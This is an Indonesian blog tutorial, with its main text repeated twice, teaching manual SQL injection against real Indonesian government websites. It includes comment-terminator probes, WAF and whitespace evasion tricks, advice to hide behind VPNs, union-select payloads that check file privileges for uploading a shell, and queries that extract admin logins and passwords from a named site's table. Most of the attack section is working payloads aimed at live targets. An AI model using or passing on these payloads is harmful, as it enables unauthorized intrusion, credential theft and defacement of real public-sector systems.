Salam Sejahtera dan selamat siang buat kalian yang mengunjungi blog ini

sebelum kita masuk ke materi ada baiknya kita siapkan tools seperti berikut :

- Hackbar ( Modified / UnModified )

Apa sih Hackbar Itu ? hackbar ialah addons yang membantu para injector untuk melakukan aksinya dan di buat khusus untuk meng injeksi sql.bisa di download dari addons.mozillla atau dari blog saya yang sudah di modifikasi.

- Google atau bing ( Be manually ) / Tidak saya sarankan pakai Sql Scanner :)

*Kenapa? Karena scanner hanya dapat check vuln dari sebuah web beberapa persen saja :) Itu menurut saya Maaf jika salah. dan keuntungan dari manual search lebih banyak kita bisa melihat macam macam error , misal = Blank erorr , error syntax , mysql error , error db , error redirect page , hilangnya beberapa kata dari web tersebut ya mungkin ini sebagain kecil dari erorrnya

- Addons Hide IP / VPN

*Kenapa harus pakai itu ? karena suatu web yang kita inject nanti mungkin saja menggunakan Web Application Firewall biasa di sebut ( WAF ) , dari waf ini bisa memblokir akses ip kita terhadap web tersebut sehingga menghambat proses injeksi, nah kan 1 ipnya juga pasti kena blokir ? ya benar kan di vpn / Addons Hide IP gk hanya 1 ip nah kita manfaatkan itu.

- Niat Dan Kesungguh-sungguhan ( point penting )

*Kenapa ? Karena banyak dan maraknya pemikiran seseorang yang sekali coba *blam* langsung bisa < jika berfikir seperti itu lebih baik tinggalkan post ini, mungkin basic mudah untuk sebuah kata bisa, tapi belum tentu untuk bisa kita pahami, dan dalam proses manual ini tentunya kita akan banyak menemukan hal hal baru atau error error yang membuat kita *ih gimana sih kok gak sesuai, kok forbidden , kok 406 acceptable , kok udah pakai cara ini dan itu gak bisa sih ? < nah dari banyaknya hal seperti ini terkadang kita merasa ingin sudahi saja hal tersebut dan mencari yang lebih mudah dan hal itu bisa menjadi boomerang / kemalasan paling utama. Jadi kalau kalian ingin lanjut dalam melakukan Sqli Manual ini harap jangan pernah ada sifat untuk menyerah.

oke saya cukup untuk 4 point diatas untuk di persiapkan sebelum lanjut ke pembahasannya, disini ane menggunakan target yang sudah ane dork dari dork pasaran , dan disini ane coba gunakan beberapa target, oke lets see

Target

1. http://www.palembang.go.id/v1/detail/149/pemkot-palembang-budayakan-masyarakat-gemar-membaca-al-quran < tanpa || .php?id= || < misalnya

target ini memberi contoh kepada kita bahwa dalam proses sql manual ini tidak hanya meng injeksi site yang berbau bau ekstensinya , atau yang di hide ekstensinya :D untuk proses ini bisa di lakukan menggunakan http headers :D simpan dulu berita ini kita fokus ke basic dan pengenalan dulu.

*kenapa ane buat banyak target ? seperti pembahasan di atas untuk proses sql manual ini kita harus mengenal error dan macam2 bentuknya :D disini ane hanya tampilin beberapa aja karena waktu yang terbatas dan juga ane buat banyak target karena ada teman ane yang pm ketika dia coba dengan

order by 1 < langsung error / tidak muncul error

order by 1 -- < tidak muncul error / langsung error

order by 1 -- -< tidak muncul error/ langsung error

^ dari tiga point di atas ane bisa simpulkan dan tersenyum sendiri karena ane dulu sempat muter2 dan hampir frustasi ini kok vuln tapi gk error2 di order by nya >.< kwkwk ternyata eh ternyata setelah muter2 google ada juga hasilnya.. lanjut



ok untuk target 1 ini kita pastikan untuk mengetahui error sql nya kita gunakan string ' < atau biasa di sebut kutip atas

dan hasilnya tidak terlihat error atau pun ada yang terlihat blank atau kata2 yang hilang :D

http://www.palembang.go.id/v1/detail/149/pemkot-palembang-budayakan-masyarakat-gemar-membaca-al-quran'

bisa di check dimari :D

kenapa gak error ? mungkin ada di path lain atau bisa banyak juga tempatnya :P itu nanti tak sharenya ini fokus ke dasar dan ane share beberapa dulu :D karena terbatas koneksi dan waktu wkwkwk

dan ini bisa kalian perhatikan dan ingat buat cari bug secara manual juga :D

oke lanjut ini letak vulnnya ada di path lain tambahkan string ' di 149

http://www.palembang.go.id/v1/detail/149'/pemkot-palembang-budayakan-masyarakat-gemar-membaca-al-quran'

dan tara hasilnya muncul error kan :D jadi kalian bisa simpulkan sendiri dari letak error dan site serta ss yang ane buat :P

eitss jangan senang dulu dah menemukan errornya seperti yang ane katakan di atas :P curhatan teman ane yang gak nemuin letak error dari order by 1000000000000000 :P so mari kita lihat dan bahas lebih dalam :D

oke perlu di ingat buat proses sql manual ini kita jangan kita langsung masukan banyak injeksinya misal

order by 1-- < nih disini kita tidak akan pernah tau bagaimana proses error dan apakah kena WAF atau tidak

simple aja untuk check cukup

id=1' -- < cukup string dan comment saja jika tidak error coba macam2 di bawah ini

id=1

id=1 --

id=1 -- -

id=1' -- -

id=1') -- -

id=1' %23

id=1' %60

id=1' ;

id=1' --+

nah jika sudah di check baru lah kita lanjut menggunakan order by oops jangan langsung order by juga

biasanya ada yang kena whitespace apa itu whitespace ? waf memblock yang namanya spasi :P jadi gk boleh ada spasi dalam proses injeknya

id=1 order < muncul seperti error yang sama / tidak muncul error biasanya kalau gk kena whitespace

jika di atas kena whitespace maka akan muncul error yang berbeda :D

id=1 order by < muncul error 406 acceptable / forbidden biasanya error di order / by nya karena gak terima kombinasi

id=1 order by 1 < no error berarti benar injeksinya di sini tinggal lanjutkan ke proses pencarian ada berapa tables pada web tersebut

id=1 order by 20 < error

id=1 order by 19 < no error berarti ada 19 table pada web yang kita akan inject

selanjutnya ke proses pencarian column atau letak column table yang vuln untuk di inject

id=1 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19 < jika sudah kita masukan ini di website target check di halaman ada number yang muncul atau gk klo gk muncul coba di bypass menggunakan

and false

and 0

and true

-id=1

.id=1

contoh



http://www.palembang.go.id/v1/detail/149 and false union select 1,2,3,4,5,6,7--/pemkot-palembang-budayakan-masyarakat-gemar-membaca-al-quran'

nah target dari web palembang ini ketika tidak menggunakan and false tidak memunculkan angka column vuln nya :D check gambar di atas :D

ini salah satu basic dari sql untuk mencari letak column tables

nah jika sudah ketemu letak columnnya selanjut di gas to inject :D eits ane saranin mendingan check dulu

sitenya vuln terhadap sql queries upload atau tidak :D

whats apa itu sql queries upload ? ini adalah proses upload shell melalui sql query tanpa harus login admin dulu :D

cara checknya cukup simple

untuk manual

http://www.palembang.go.id/v1/detail/149 and false Union Select 1,2,3,file_priv,5,6,7 from mysql.user--/pemkot-palembang-budayakan-masyarakat-gemar-membaca-al-quran

nah kalau muncul Y / yes mendingan lanjutin dulu aja ke prosesnya karena lebih simple dan gk perlu lagi kita cari2 admin login :D juga tamper2 data hahaha

eits tidak semua vuln lho

klo webnya muncul N atau No mendingan lanjut ke proses inject manual dan pastinya harus pakai admin login

di next tutorial ane share cara upload pakai sql queries :D

lanjut ke pembahasan inject manual



untuk mempermudah kita langsung menggunakan Dios aja jadi gak terlalu memakan waktu banyak dan ini lah fungsi dari hackbar modified

untuk penggunaannya bisa lihat gambar di atas letak dari diosnya ane biasa pakai dios Madblood haha

dan ini hasil dari dios

nah muncul disitu letak table + column dari target

sebelah kiri = table

sebelah kanan = column

misal

t_user < table

user_id < column

jadi lanjut untuk dapatkan user dan passnya

user admin disini ada di webadmin :P

biasannya di admin

webadmin

user

ya kalian dah pada tau hihih



http://www.palembang.go.id/v1/detail/149 and false Union Select 1,2,3,group_concat(0x3c62723e,login,0x3a3a,password),5,6,7 from webadmin--/pemkot-palembang-budayakan-masyarakat-gemar-membaca-al-quran

<br> untuk lebih mempermudah dan enak di liat gunakan kode html <br> di hex

liat contoh di atas :D

dan tara hasilnya ketemu :P oopss untuk caranya rumit atau simple ? monggo kritiknya

untuk target ke 2

http://www.depkes.go.id/index.php?lg=LN02 < ini tidak bisa menggunakan

' order by 1-- -

order by 1 --

http://www.depkes.go.id/index.php?lg=LN02') order by 1-- - < dan bisa menggunakan ini

target ke tiga :p

oops di pembahasan dah ada tuh error kagaknya dah di jelasin haha

sorry kalau kurang jelas

lebih jelas liat aja videonya

#Human Edo Tensei

sebelum kita masuk ke materi ada baiknya kita siapkan tools seperti berikut :

- Hackbar ( Modified / UnModified )

Apa sih Hackbar Itu ? hackbar ialah addons yang membantu para injector untuk melakukan aksinya dan di buat khusus untuk meng injeksi sql.bisa di download dari addons.mozillla atau dari blog saya yang sudah di modifikasi.

- Google atau bing ( Be manually ) / Tidak saya sarankan pakai Sql Scanner :)

*Kenapa? Karena scanner hanya dapat check vuln dari sebuah web beberapa persen saja :) Itu menurut saya Maaf jika salah. dan keuntungan dari manual search lebih banyak kita bisa melihat macam macam error , misal = Blank erorr , error syntax , mysql error , error db , error redirect page , hilangnya beberapa kata dari web tersebut ya mungkin ini sebagain kecil dari erorrnya

- Addons Hide IP / VPN

*Kenapa harus pakai itu ? karena suatu web yang kita inject nanti mungkin saja menggunakan Web Application Firewall biasa di sebut ( WAF ) , dari waf ini bisa memblokir akses ip kita terhadap web tersebut sehingga menghambat proses injeksi, nah kan 1 ipnya juga pasti kena blokir ? ya benar kan di vpn / Addons Hide IP gk hanya 1 ip nah kita manfaatkan itu.

- Niat Dan Kesungguh-sungguhan ( point penting )

*Kenapa ? Karena banyak dan maraknya pemikiran seseorang yang sekali coba *blam* langsung bisa < jika berfikir seperti itu lebih baik tinggalkan post ini, mungkin basic mudah untuk sebuah kata bisa, tapi belum tentu untuk bisa kita pahami, dan dalam proses manual ini tentunya kita akan banyak menemukan hal hal baru atau error error yang membuat kita *ih gimana sih kok gak sesuai, kok forbidden , kok 406 acceptable , kok udah pakai cara ini dan itu gak bisa sih ? < nah dari banyaknya hal seperti ini terkadang kita merasa ingin sudahi saja hal tersebut dan mencari yang lebih mudah dan hal itu bisa menjadi boomerang / kemalasan paling utama. Jadi kalau kalian ingin lanjut dalam melakukan Sqli Manual ini harap jangan pernah ada sifat untuk menyerah.

oke saya cukup untuk 4 point diatas untuk di persiapkan sebelum lanjut ke pembahasannya, disini ane menggunakan target yang sudah ane dork dari dork pasaran , dan disini ane coba gunakan beberapa target, oke lets see

Target

1. http://www.palembang.go.id/v1/detail/149/pemkot-palembang-budayakan-masyarakat-gemar-membaca-al-quran < tanpa || .php?id= || < misalnya

target ini memberi contoh kepada kita bahwa dalam proses sql manual ini tidak hanya meng injeksi site yang berbau bau ekstensinya , atau yang di hide ekstensinya :D untuk proses ini bisa di lakukan menggunakan http headers :D simpan dulu berita ini kita fokus ke basic dan pengenalan dulu.

*kenapa ane buat banyak target ? seperti pembahasan di atas untuk proses sql manual ini kita harus mengenal error dan macam2 bentuknya :D disini ane hanya tampilin beberapa aja karena waktu yang terbatas dan juga ane buat banyak target karena ada teman ane yang pm ketika dia coba dengan

order by 1 < langsung error / tidak muncul error

order by 1 -- < tidak muncul error / langsung error

order by 1 -- -< tidak muncul error/ langsung error

^ dari tiga point di atas ane bisa simpulkan dan tersenyum sendiri karena ane dulu sempat muter2 dan hampir frustasi ini kok vuln tapi gk error2 di order by nya >.< kwkwk ternyata eh ternyata setelah muter2 google ada juga hasilnya.. lanjut

ok untuk target 1 ini kita pastikan untuk mengetahui error sql nya kita gunakan string ' < atau biasa di sebut kutip atas

dan hasilnya tidak terlihat error atau pun ada yang terlihat blank atau kata2 yang hilang :D

http://www.palembang.go.id/v1/detail/149/pemkot-palembang-budayakan-masyarakat-gemar-membaca-al-quran'

bisa di check dimari :D

kenapa gak error ? mungkin ada di path lain atau bisa banyak juga tempatnya :P itu nanti tak sharenya ini fokus ke dasar dan ane share beberapa dulu :D karena terbatas koneksi dan waktu wkwkwk

dan ini bisa kalian perhatikan dan ingat buat cari bug secara manual juga :D

oke lanjut ini letak vulnnya ada di path lain tambahkan string ' di 149

http://www.palembang.go.id/v1/detail/149'/pemkot-palembang-budayakan-masyarakat-gemar-membaca-al-quran'

dan tara hasilnya muncul error kan :D jadi kalian bisa simpulkan sendiri dari letak error dan site serta ss yang ane buat :P

eitss jangan senang dulu dah menemukan errornya seperti yang ane katakan di atas :P curhatan teman ane yang gak nemuin letak error dari order by 1000000000000000 :P so mari kita lihat dan bahas lebih dalam :D

oke perlu di ingat buat proses sql manual ini kita jangan kita langsung masukan banyak injeksinya misal

order by 1-- < nih disini kita tidak akan pernah tau bagaimana proses error dan apakah kena WAF atau tidak

simple aja untuk check cukup

id=1' -- < cukup string dan comment saja jika tidak error coba macam2 di bawah ini

id=1

id=1 --

id=1 -- -

id=1' -- -

id=1') -- -

id=1' %23

id=1' %60

id=1' ;

id=1' --+

nah jika sudah di check baru lah kita lanjut menggunakan order by oops jangan langsung order by juga

biasanya ada yang kena whitespace apa itu whitespace ? waf memblock yang namanya spasi :P jadi gk boleh ada spasi dalam proses injeknya

id=1 order < muncul seperti error yang sama / tidak muncul error biasanya kalau gk kena whitespace

jika di atas kena whitespace maka akan muncul error yang berbeda :D

id=1 order by < muncul error 406 acceptable / forbidden biasanya error di order / by nya karena gak terima kombinasi

id=1 order by 1 < no error berarti benar injeksinya di sini tinggal lanjutkan ke proses pencarian ada berapa tables pada web tersebut

id=1 order by 20 < error

id=1 order by 19 < no error berarti ada 19 table pada web yang kita akan inject

selanjutnya ke proses pencarian column atau letak column table yang vuln untuk di inject

id=1 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19 < jika sudah kita masukan ini di website target check di halaman ada number yang muncul atau gk klo gk muncul coba di bypass menggunakan

and false

and 0

and true

-id=1

.id=1

contoh

http://www.palembang.go.id/v1/detail/149 and false union select 1,2,3,4,5,6,7--/pemkot-palembang-budayakan-masyarakat-gemar-membaca-al-quran'

nah target dari web palembang ini ketika tidak menggunakan and false tidak memunculkan angka column vuln nya :D check gambar di atas :D

ini salah satu basic dari sql untuk mencari letak column tables

nah jika sudah ketemu letak columnnya selanjut di gas to inject :D eits ane saranin mendingan check dulu

sitenya vuln terhadap sql queries upload atau tidak :D

whats apa itu sql queries upload ? ini adalah proses upload shell melalui sql query tanpa harus login admin dulu :D

cara checknya cukup simple

untuk manual

http://www.palembang.go.id/v1/detail/149 and false Union Select 1,2,3,file_priv,5,6,7 from mysql.user--/pemkot-palembang-budayakan-masyarakat-gemar-membaca-al-quran

nah kalau muncul Y / yes mendingan lanjutin dulu aja ke prosesnya karena lebih simple dan gk perlu lagi kita cari2 admin login :D juga tamper2 data hahaha

eits tidak semua vuln lho

klo webnya muncul N atau No mendingan lanjut ke proses inject manual dan pastinya harus pakai admin login

di next tutorial ane share cara upload pakai sql queries :D

lanjut ke pembahasan inject manual

untuk mempermudah kita langsung menggunakan Dios aja jadi gak terlalu memakan waktu banyak dan ini lah fungsi dari hackbar modified

untuk penggunaannya bisa lihat gambar di atas letak dari diosnya ane biasa pakai dios Madblood haha

dan ini hasil dari dios

nah muncul disitu letak table + column dari target

sebelah kiri = table

sebelah kanan = column

misal

t_user < table

user_id < column

jadi lanjut untuk dapatkan user dan passnya

user admin disini ada di webadmin :P

biasannya di admin

webadmin

user

ya kalian dah pada tau hihih

http://www.palembang.go.id/v1/detail/149 and false Union Select 1,2,3,group_concat(0x3c62723e,login,0x3a3a,password),5,6,7 from webadmin--/pemkot-palembang-budayakan-masyarakat-gemar-membaca-al-quran

<br> untuk lebih mempermudah dan enak di liat gunakan kode html <br> di hex

liat contoh di atas :D

dan tara hasilnya ketemu :P oopss untuk caranya rumit atau simple ? monggo kritiknya

untuk target ke 2

http://www.depkes.go.id/index.php?lg=LN02 < ini tidak bisa menggunakan

' order by 1-- -

order by 1 --

http://www.depkes.go.id/index.php?lg=LN02') order by 1-- - < dan bisa menggunakan ini

target ke tiga :p

oops di pembahasan dah ada tuh error kagaknya dah di jelasin haha

sorry kalau kurang jelas

lebih jelas liat aja videonya

#Human Edo Tensei

Mksh gan informasinya..sangat membantu saya..

ReplyDelete